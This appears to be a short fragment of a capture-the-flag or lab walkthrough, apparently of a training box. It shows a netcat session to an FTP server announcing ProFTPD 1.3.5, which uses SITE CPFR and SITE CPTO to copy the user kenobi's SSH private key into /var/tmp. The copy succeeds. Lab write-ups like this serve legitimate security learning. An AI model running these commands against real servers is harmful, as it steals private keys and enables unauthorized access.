 ~
❯ nc 10.10.74.95 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.74.95]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful